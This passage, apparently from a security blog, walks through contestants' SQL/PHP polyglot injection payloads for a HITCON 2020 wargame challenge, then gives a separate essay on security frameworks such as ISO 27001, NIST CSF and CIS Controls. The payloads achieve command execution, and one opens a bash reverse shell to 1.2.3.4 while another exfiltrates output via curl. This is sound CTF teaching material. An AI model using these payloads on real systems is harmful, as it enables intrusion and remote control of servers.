SQL: SELECT id/*!from mytable union select `/readflag`*/./*!id from mytable*/`/readflag`#?> FROM mytable WHERE id = '1'
PHP: $output = $row->id/*!from mytable union select `/readflag`*/./*!id from mytable*/`/readflag`#?>;

同樣是利用 /*! */ 註解符號強行構造合法查詢,不過有趣的是,MySQL 支援 # 單行的註解符號,此註解符號同樣也被 PHP 支援,所以不會導致 PHP 語法錯誤,最後還多了 ?> 強行結束 PHP 程式區塊,冷知識是如果程式碼是 PHP 程式區塊內最後一行的話,不加 ; 並不會導致語法錯誤唷 :P

by tree:

QueryString: column=null--+.$output=exec('/readflag')&id=

SQL: SELECT null-- .$output=exec('/readflag') FROM mytable WHERE id = '1'
PHP: $output = $row->null-- .$output=exec('/readflag');

也是用了 -- 把 PHP 程式碼的部分在 SQL 裡面遮蔽起來,利用了 null 關鍵字讓 SQL 查詢有回傳結果,但在 PHP 之中卻變成 $row->null 對 $row 物件存取名為 null 的屬性,使得 PHP 也能合法執行,最後將指令執行結果覆蓋 $output 變數,讓題目幫助我們輸出結果。

by cebrusfs (https://www.facebook.com/menghuan.yu):

QueryString: column=NULL;%20--%20$b;var_dump(exec(%22/readflag%22))&id=1

SQL: SELECT column=NULL; -- $b;var_dump(exec("/readflag")) FROM mytable WHERE id = '1'
PHP: $output = $row->column=NULL; -- $b;var_dump(exec("/readflag"));

此解法也是類似的思路,運用 -- 閉合再湊出合法 PHP 程式碼,最後直接使用 var_dump 強制輸出 exec 的執行結果。

by Jason3e7 (https://github.com/jason3e7):

QueryString: column=NULL;-- $id %2b system('/readflag');%23&id=1

SQL: SELECT NULL;-- $id + system('/readflag');# FROM mytable WHERE id = '1'
PHP: $output = $row->NULL;-- $id + system('/readflag');#;

這也是相似的思路,有趣的是 -- $id 這個部分,大家一定記得 $id -- 是遞減運算子,但有時可能會忘記 -- $id 也同樣是遞減運算子,所以這個 -- 會使得 MySQL 認為是註解,PHP 卻仍認為是遞減運算子並正常執行下去。

by shoui:

QueryString: column=null-- -"1";"\$output = \$row->".system('/readflag').";";&id=1

SQL: SELECT null-- -"1";"\$output = \$row->".system('/readflag').";"; FROM mytable WHERE id = '1'
PHP: $output = $row->null-- -"1";"\$output = \$row->".system('/readflag').";";;

同樣運用註解 -- 閉合 SQL 但 PHP 又是遞減運算子的特性,而 system 又會將指令執行結果直接輸出,因此就能直接取得 flag。本人有補充說明當時測試時直接複製貼上原始碼那行接測試,後來使用 ?id=1&column=null-- -"1";" ".system('/readflag').";" 精簡後的 payload XD。

Double-quoted String Evaluation

PHP 會自動在由雙引號「”」包夾的字串中,尋找 $ 開頭的字詞,將其解析成變數再把值代入字串中,這個功能對於快速輸出已充分跳脫處理的變數值非常有幫助,可以增加程式碼可讀性;但同樣地,我們也可以利用這個功能做一下有趣的事情,例如這段 PHP 程式碼 $str = "${phpinfo()}"; 就可以直接執行 phpinfo 函式,利用 $str = "${system('id')}"; 就可以執行系統指令;而在 MySQL 中,雙引號「”」恰好也可以被用來表示純字串,所以我們就能構造出「MySQL 認為是純字串,PHP 卻認為需要解析執行」的 Payload。

讓我們先來看第一個例子:

by ginoah:

QueryString: column=id="${system('/readflag')}"&id=1

SQL: SELECT id="${system('/readflag')}" FROM mytable WHERE id = '1'
PHP: $output = $row->id="${system('/readflag')}";

對於 SQL 而言,就是回傳 id 與字串比較的結果;但對於 PHP 而言,上述結果是將雙引號字串解析完後才賦值給變數 $row->id,而結果就如同前面說的,它會執行系統指令 /readflag,還會將結果輸出至網頁,所以就能取得 flag!

by Billy (https://github.com/st424204):

QueryString: column=name%2b"{$_POST[1]($_POST[2])}"&id=1
POST: 1=system&2=/readflag

SQL: SELECT name+"{$_POST[1]($_POST[2])}" FROM mytable WHERE id = '1'
PHP: $output = $row->name+"{$_POST[1]($_POST[2])}";

同樣利用雙引號特性,但這個例子構造的較為複雜,利用了一些鬆軟特性,在 PHP 中,若字串變數是一個存在的函式的名稱,則我們可以利用 $func = 'system'; $func('id'); 這樣的方式來呼叫該變數,這個例子就是應用了這個特性,將我們從前端傳遞過去的 $_POST[1] 當成函式名稱、$_POST[2] 作為函式的參數執行,因此只要參數再帶上 1=system&2=readflag 就能取得 flag!

by Hans (https://hans00.me)

QueryString: column=id||"{$_POST['fn']($_POST['cmd'])}"&id=1
POST: fn=system&cmd=/readflag

SQL: SELECT id||"{$_POST['fn']($_POST['cmd'])}" FROM mytable WHERE id = '1'
PHP: $output = $row->id||"{$_POST['fn']($_POST['cmd'])}";

這個例子與前一個利用了同樣的特性,差別在與此處的 Payload 改用 OR 邏輯運算子 ||,而前面使用的是加法算術運算子 +,但結果都是相同的。

by Chris Lin (https://github.com/kulisu)

QueryString: column=TRUE/"${system(%27/readflag%27)}";%23&id=1

SQL: SELECT TRUE/"${system('/readflag')}";# FROM mytable WHERE id = '1'
PHP: $output = $row->TRUE/"${system('/readflag')}";#;

這也是用相同概念,前面改用除法算術運算子 /。看完解法才發現投稿者是同事!

Execution Operator

在 PHP 中存在眾多函式可以執行系統指令,其中還包括一個特殊的 Execution Operator,此運算子的形式是利用反引號「`」將字串包夾起來,這樣該字串就會被當作系統指令執行,其內部實際是執行 shell_exec,更貼心的事情是,這個運算子同樣支援 Double-quoted String Evaluation,所以若是 $cmd = 'id'; echo `$cmd`; 這樣的形式,PHP 就會先解析 $cmd 得出 id,再執行 id 系統指令;而在 MySQL 之中,反引號是用來表示一個 identifier,identifier 用來指示一個物件,最常見的是資料表或是資料欄,當我們執行 SELECT c FROM t,其中 c 和 t 就是 identifier,所以若想靠 Execution Operator 來執行指令,可能還必須同時讓 identifier 能夠被 MySQL 識別才行。

by dalun (https://www.nisra.net):

QueryString: column=id=`$_POST[1]`%23?>&id=%0a+from+(select+'id','$_POST[1]')+as+a+--+
POST: 1=/readflag

SQL: SELECT id=`$_POST[1]`#?> FROM mytable WHERE id = '
     from (select 'id','$_POST[1]') as a -- '
PHP: $output = $row->id=`$_POST[1]`#?>;

這個解法似乎是唯一願意使用 id 參數的 XD!在 column 參數用註解符號 # 閉合後續,在 id 參數插入換行符號並構造一個合法的 SQL,透過子查詢製造合法的 identifier,最後由 PHP 透過 execution operator 執行系統指令。

by HexRabbit (https://twitter.com/h3xr4bb1t):

QueryString: column=name+or+@`bash+-c+"bash+-i+>%26+/dev/tcp/1.2.3.4/80+0>%261"`&id=1

SQL: SELECT name or @`bash -c "bash -i >& /dev/tcp/1.2.3.4/80 0>&1"` FROM mytable WHERE id = '1'
PHP: $output = $row->name or @`bash -c "bash -i >& /dev/tcp/1.2.3.4/80 0>&1"`;

這個解法核心也是透過 execution oeperator 執行指令,不過用了一個特殊的字元 @。在 MySQL 中,這代表 user-defined variables,後面的字串則為變數的名稱,而且名稱可以使用特殊字元,只要使用 identifier 的符號 ` 把字串包夾起來即可,而存取不存在的變數並不會導致錯誤,MySQL 只會回傳 NULL 的結果。在 PHP 中的話,@ 代表 error control operator,可以放置在表達式前,會讓 PHP 將此表達式執行產生的錯誤訊息全部忽略,由於是表達式,所以也能附加在 execution operator 之前。最後這個解法再用 or 邏輯運算子(MySQL 與 PHP 皆支援並且意義相同)串接即可達成執行系統指令。

by cjiso1117 (https://twitter.com/cjiso)

QueryString: column=$a%2b`curl 127.0.0.1/$(/readflag)`/*!from (select "asd" as "$a", "qwe" as "curl 127.0.0.1/$(/readflag)" ) as e*/;%23&id=qwe

SQL: SELECT $a+`curl 127.0.0.1/$(/readflag)`/*!from (select "asd" as "$a", "qwe" as "curl 127.0.0.1/$(/readflag)" ) as e*/;# FROM mytable WHERE id = 'qwe'
PHP: $output = $row->$a+`curl 127.0.0.1/$(/readflag)`/*!from (select "asd" as "$a", "qwe" as "curl 127.0.0.1/$(/readflag)" ) as e*/;#;

同樣是利用 /*! */ 製造出 PHP 看不見、MySQL 看得見的註解文字來控制資料庫查詢結果,最後利用 execution operator 來達成執行系統指令,但由於 ` 內的文字會被 MySQL 認為是 identifier,找不到對應資源會導致錯誤,所以透過子查詢和 alias 語法強行製造出 identifier 讓查詢正確執行。本人表示一開始覺得用 /*! */ 會很帥,結果走偏繞了一大圈

by shik (https://github.com/ShikChen/)

QueryString: column=id%2b"${print_r(`/readflag`)}"&id=1

SQL: SELECT id+"${print_r(`/readflag`)}" FROM mytable WHERE id = '1'
PHP: $output = $row->id+"${print_r(`/readflag`)}";

這個解法利用加法運算子組合 id identifier 和雙引號字串,接著在雙引號字串利用 evaluation 特性執行 PHP 程式碼,透過 execution operator 執行系統指令後再以 print_r 強制輸出結果,取得 flag。

匿名:

QueryString: id=1&column=id%2b"${`yes`}"

SQL: SELECT id+"${`yes`}" FROM mytable WHERE id = '1'
PHP: $output = $row->id+"${`yes`}";

另外還收到一個匿名提交的解法,思路與前面相同,總之就也附上來了~。

結語

以上就是我們這次為 HITCON 2020 準備的 Wargame 的其中一道開放式題目的分享和大家的解法介紹,不知道各位喜不喜歡呢?喜歡的話記得訂閱、按讚、分享以及開啟小鈴鐺唷!

題外話,這次我們總共有 5 道 100 分題目,是領取小獎品的基本條件,但我們還準備了 3 道僅有 1 分的 bonus 題目,類型是 2 個 web 與 1 個唯一的 pwn,讓大家能進一步挑戰進階實戰能力,而這次有解開至少一道 bonus 題的為以下兩位參加者:

  • 11/14 Balsn CTF 2020 總獎金十萬元: 502 分
  • FI: 501

友情工商:由台灣知名 CTF 戰隊之一的 Balsn 舉辦的 Balsn CTF 2020 將在 11/14 舉辦,他們準備了豐富的比賽獎金與充滿創意、技術性的題目,想證明實力的朋友們可不要錯過了!

Balsn Twitter: https://twitter.com/balsnctf/status/1316925652700889090 Balsn CTF 2020 on CTFtime: https://ctftime.org/event/1122/

另外的另外,最後讓我們恭喜 yuawn (https://twitter.com/_yuawn) 以 1 分之姿榮獲 DEVCORE Wargame 最後 1 名!全場排行榜上唯一得分不超過 100 的參加者,同時他也取得了 pwn 題目的首殺兼唯一解,恭喜他 👏👏。

最後附上今年的前十名,就讓我們 2021 年再見囉~

Place Team Score
1 11/14 Balsn CTF 2020 總獎金十萬元 502
2 FI 501
3 mico 500
4 ankleboy 500
5 hans00 500
6 Meow 500
7 ginoah 500
8 cjiso1117 500
9 zodiuss 500
10 dalun 500

你的資安策略夠明確嗎?透過框架優先緩解真實威脅

前言

這一篇是跟 Allen 在 iThome 2020 資安大會一起分享的主題。在國內,大家比較少討論資安策略這個議題。主要原因除了這個題目太過艱澀、無聊外,從商業的角度也不容易成為獲利的服務。而我們會想分享這個主題的原因與我們主要的服務「紅隊演練」有關。

執行紅隊演練三年多來,雖然協助企業找出威脅營運的重要入侵路徑,甚至發現防禦機制的不足之處,許多積極的客戶更想知道除了當次紅隊演練發現的問題外,是不是有更周延的方式來盤點防禦現況的不足。因此,我們開始尋找一個結構化且完整的方式來探究這個議題,開始思考國際標準、框架與紅隊演練之間的關係。希望除了從攻擊者的思維跟技巧找到企業的問題外,也能從防守方的角度思考企業長期而全面的防禦規劃。

複雜的問題,更要從策略面思考

資安是非常複雜而且分工細膩的工作,不確定問題的核心就無法釐清權責、安排資源,遑論降低再發的機率。因此要解決這個複雜問題需要有資安策略來支撐,而不是頭痛醫頭、腳痛醫腳。首先,我們把資安的防護分為三種階段:

  • 恢復原狀型:企業將主要的資安資源投放在日常的維運及問題查找上,包括確認當下發生的問題、進行緊急處理、災害控制、查明及分析發生原因、修復問題、研究對策避免再發生等等。
  • 防微杜漸型:將資源投入在對企業造成重大衝擊的問題上,並持續進行預防及回應的評估與演練、嘗試提前找出原因,加以預防或思考演練發生時應該執行的對策。
  • 追求理想/卓越型:盤點及分析問題的優、缺點,設定企業持續精進的目標,藉由行動計畫來達成目標。

根據我們的觀察,幾乎多數的企業都是落在「恢復原狀型」,但企業多半認知其為「防微杜漸型」。造成這個認知上的落差,主因來自於對自身安全狀況的不了解,導致對於風險的掌握程度產生誤判。因此,透過一個宏觀的策略思考,有助於盤點各種控制措施不足之處,才有機會將防禦縱深的機制拴緊螺絲,打造期望的防禦體系。

分層負責,各司其職

我們建議將縱深防禦以一個更全面的方式來檢視,分為 Executive Layer、Process Layer、Procedure Layer 以及 Technology Layer 四層,一個好的防禦策略,除了要做到 R & R (Role & Responsibility) 外,更重要的是在上而下制定策略之後,經由下而上的方式確保策略的有效性,因此不同階層的資安從業人員都有其需要關注的重點。

  • Executive Layer:資安長 (CISO) 的視角,關注足以影響組織營運的風險及緩解這些風險的資源是否充足。可以參考的標準包括 NIST 800-39、NIST 800-30、ISO 27005 以及 CIS RAM。
  • Process Layer:高階主管的視角,關注持續維持組織安全運作的管理程序是否足夠及落實、規劃未來組織資安的成熟度等。參考的標準包括 NIST Cybersecurity Framework、ISO 27001 等。
  • Procedure Layer:中階主管的視角,包括決定哪些安全控制措施要執行、執行的細緻程度,這些項目就是一般所謂的安全控制措施 (security control),例如組態設定、密碼管理、日誌紀錄的類型等,可以參考 NIST 800-53 或是 CIS Critical Security Controls 等規範。
  • Technology Layer:初階主管與技術人員的角度,包含針對攻擊者的技巧所應對的資安設備、自動化安全控制措施的工具、監控分析工具等等。目前這部份也是組織資安防禦的重點,可以參考資安設備支援 MITRE ATT&CK 的攻擊技巧來盤點現有的防禦缺口或透過 OWASP Cyber Defense Matrix (CDM) 定位產品。

框架與標準的定位

在說明完不同階層關注的重點後,這裡特別說明幾個重要 (或使用率較高) 的標準及框架。除了要知道哪些框架跟標準與資安有關外,同時也需要了解適用的情境、目的及彼此間的差異

  • ISO 27001:屬於 Process Layer,其提供建立資訊安全管理系統的標準,幫助組織管理和保護資訊資產,確保達到客戶或利害關係人其安全的期待;可以取得驗證。但要提醒的是,27001 作為一個實踐資訊安全管理 (Information Security System) 的標準,雖然具有文件化 (Documented) 要求的優點,但其要求項目多數在預防 (Prevent) 及避免 (Avoid) 上,較少著重在因應網路安全的偵測 (Detect) 及回應 (React) 上。
  • NIST Cybersecurity Framework (CSF):屬於 Process View,由美國主導的網路安全框架,提供關鍵基礎設施或一般企業幫助組織管理和保護資訊資產,確保其安全無慮;可以驗證並有成熟度模式,可以讓企業先描繪自己的資安狀態 (profile) 並藉由訂定目標逐年強化企業的安全。同時,明確的將安全要求結構化的分成識別 (Identify)、防禦 (Protect)、偵測 (Detect)、回應 (Respond) 及復原 (Recover),並支援其他安全標準與框架的對應,如 CIS CSC、COBIT、27001、NIST 800-53 等。

  • CIS Cybersecurity Control:資訊安全控制指引屬於 Procedure View,針對網路攻擊所應採取的控制項目提出優先執行順序,組織可依照自身的規模 (IG1-IG3) 執行對應的措施, 分為基礎型、基本型及組織型,共 20 個控制群組、178 個子控制項。

不良的資安防護狀態

實務上來說,企業的防禦策略有兩種不良的狀態

  1. 縱深防護不足:防禦機制不夠全面 (紅色缺口)、設備效果不如宣稱 (藍色缺口)、設備本身的限制 (橘色缺口);上述的問題,綜合而言,就會使得設備間的綜效無法阻斷攻擊鏈,形成技術層的破口。
  2. 配套措施的不完整:也就是「程序」及「流程」上的不足,假設某資安設備可以偵測到異常行為,資安人員如何分辨這是攻擊行為還是員工內部正常行為?多久內要及時回應進行處理、多久要發動鑑識?一旦上述的「程序」及「流程」沒有定義清楚,縱使設備本身是有效的,組織仍然會因為回應時間過慢,導致攻擊者入侵成功。

盤點各層次的守備範圍

那麼要如何改善這兩種不佳的防禦狀態?我們可以單獨使用 CDM 來評估技術層的守備範圍是否足夠,也可以使用它來作為程序、流程及技術層的跨階層的盤點;

CDM (Cyber Defense Matrix) 是 OWASP 的一個專案,由一個 5x5 的矩陣所構成。橫軸是 NIST CSF 的五大類別,而縱軸則是資產盤點常見的分類;組織可以利用這個矩陣來盤點企業 Technology View 建構的防禦設備,更精準的確認需要保護的資產是否在 NIST CSF 的每個類別都有對應的措施。

以 ISO 27001 作為例子,將其本文的要求及附錄 A 的控制措施,對應到 CDM 上,進而盤點 ISO 27001 在組織的程序面所能涵蓋的範圍。要注意的是,不同組織在盤點時,會產生不同的對應結果,這正是透過 CDM 來檢視的意義所在;例如在盤點「A.7.2.2 資訊安全認知、教育及訓練」時,企業要思考對於人員的教育訓練是否涵蓋到 NIST CSF 的五大類別,還是只包含人員意識的訓練;另外以「A.6.2.2 遠距工作」的防護機制,除了針對網路層及應用程式保護外,管理程序是否也包含遠距工作的資料及設備要求?

接著,往下一層 (Procedure Layer),也將企業現有的控制措施,對應到 CDM 中。這邊以 CIS CSC 為例,淺藍色的部份屬於基本型的控制群組、灰色部分為基礎型控制群組,組織型的控制群組因為比較偏向程序面,因此比較難單獨歸屬在特定的 CDM 區塊中。

透過真實的威脅,補足資安策略的不足

在透過 CDM 盤點完 Procedure Layer 及 Process Layer 後,企業接著可以透過資安事故、威脅情資、紅隊演練或模擬入侵攻擊工具 (BAS) 等貼近真實威脅的服務或工具,來思考資安策略的不足之處。這邊我們以一個紅隊演練的部分成果作為案例,來貫穿本篇文章的應用。

在這個案例中,我們約略可以發現幾個問題:

  1. 程式撰寫不夠安全:以致存在任意檔案上傳的漏洞。
  2. 不同系統間使用共用帳號密碼:導致撞庫攻擊可以成功,而監控機制或組態管理顯然未發揮作用。
  3. 未依照資料機敏性進行網段區隔:對外服務網段可以透過 RDP 連線至 core zone。
  4. 特權帳號與存取控制未進行關聯分析:致可以使用 backup 帳號登入 AD 網域控制器。

上述的 4 個項目,是直覺在盤點時可能想到的疏漏項目。但要怎麼確認還有其他根因 (root cause) 是企業沒思考到的呢?這時候就可以利用已知的標準及框架,搭配先前盤點好的控制項目,來更為周延的思考目前還可以強化的控制措施;如果企業的資源有限,甚至可以參考 CIS CSC 對於優先權的建議順序,先確認組織實作群組 (Implementation Group) ,再依基本型、基礎型及組織型,訂定短、中、長期計畫及投放資源,有目標的改善防禦能耐。

最後,可以將上圖找出 Procedure Layer 的控制項目,對應到 Process Layer 的盤點結果,檢視流程上對應的作法。以 「14.1、依據敏感性網路進行區隔」為例,去評估 ISO 27001 中「A.6.2.2 遠距工作」的要求上,在設備、應用程式、網路、資料及使用者,是否都有做好網路區隔;或是「6.3 開啟更詳盡的日誌」,評估在 ISO 27001 中「A.16.1.5」對於資訊安全事故的回應上,在偵測、回應跟復原上,是否都有對應的程序可以支持,監控到發出的告警。

透過本篇的方法論可以從技術、程序、流程到風險,讓不同階層的資安從業人員有一致性的溝通方式。我們希望資安策略對於企業是一個真正可被實作、建立出短、中、長期目標的務實作為,而非只是一個組織治理中的一個高深名詞。

❌